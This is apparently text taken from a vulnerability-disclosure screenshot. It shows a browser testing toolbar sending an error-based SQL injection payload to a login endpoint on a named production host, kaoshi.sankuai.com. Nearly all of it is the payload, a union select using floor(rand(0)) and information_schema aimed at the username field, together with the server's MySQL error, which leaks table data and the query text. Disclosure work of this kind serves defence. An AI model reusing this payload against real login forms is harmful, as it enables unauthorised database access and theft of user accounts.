 kaoshi.sankuai.com/kaoshi/index.php/user/login/do
Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://kaoshi.sankuai.com/kaoshi/index.php/user/login/do
Split URL
Execute
Enable Post data Enable Referrer
Post data
inajax=1&username=admin' union select 1 from (select count(*),concat(floor(rand(0)*2),(select count(*) from ppf_user_member limit 0,1))a from information_schema.tables group by
a)b#passkey=ffcba345a9688a624377745bd1d542d5&randkey=0.5949608832597733&safe=false
{"_code": 1062,"_msg": "MySQL Query Error : Duplicate entry '16468' for key 1<br /> SQL:Select uid From ppf_user_member Where `username`='admin'
www.wooyun.org